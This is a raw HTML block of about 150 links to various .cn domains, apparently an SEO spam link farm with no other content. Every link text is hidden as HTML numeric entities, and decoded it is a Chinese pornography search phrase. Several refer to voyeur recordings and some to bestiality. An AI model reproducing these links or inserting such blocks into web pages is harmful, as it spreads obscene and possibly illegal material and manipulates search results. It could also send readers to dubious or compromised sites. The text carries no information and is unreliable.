<a href="http://iiread.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://yyshengli.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://wattc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://gayuncb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cakehao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://46vv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://downmobile.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://ltay.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://geitou.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tensec.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://99su.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://txread.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://glfood.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://dvevn.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://kuochou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxlk.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kxiao.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://batuol.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://litbaton.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://ytocha.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jak157.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://lskr.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnypt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smsplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://hqqd.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://mheal.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://098k.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://jinmx.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://nhqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sbkh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://mobilesolar.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jnysgm.cn" target="_blank">9191&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://bikerider.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ysgls.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dpzycm.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apasara.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://dh323.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://shefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://wuzhumuqin.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ys114.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fitit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yunpost.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uvng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nou6.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://qiuun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cai100.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://05778.net.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://anglan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://7hyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hitoom.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://glrseo.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://geekloop.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyy6.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://roada.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://unpack.com.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://edkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chuipao.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kmzxso.cn" target="_blank">99&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://fwvu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://intechware.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://jm114.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x56FD;&#x4EA7;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://glrdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idcrc.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esgoo.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blueforest.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ahbss.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://efimhs.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://oicx.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnam.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sinvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
